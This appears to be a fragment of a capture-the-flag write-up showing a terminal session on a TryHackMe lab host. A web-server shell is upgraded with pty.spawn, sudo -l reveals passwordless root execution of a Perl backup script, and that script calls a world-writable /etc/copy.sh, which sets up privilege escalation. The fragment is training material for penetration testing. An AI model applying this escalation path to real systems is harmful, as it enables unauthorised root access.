 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@THM-Chal:/$ cd /home/itguy
cd /home/itguy
www-data@THM-Chal:/home/itguy$ ls
ls
Desktop    Downloads  Pictures  Templates  backup.pl         mysql_login.txt
Documents  Music      Public    Videos     examples.desktop  user.txt
www-data@THM-Chal:/home/itguy$ sudo -l
sudo -l
1
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
2
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ cat backup.pl
cat backup.pl
#!/usr/bin/perl
3
system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ ls -la /etc/ | grep copy.sh
ls -la /etc/ | grep copy.sh
4
-rw-r--rwx   1 root root      81 Nov 29  2019 copy.sh
www-data@THM-Chal:/home/itguy$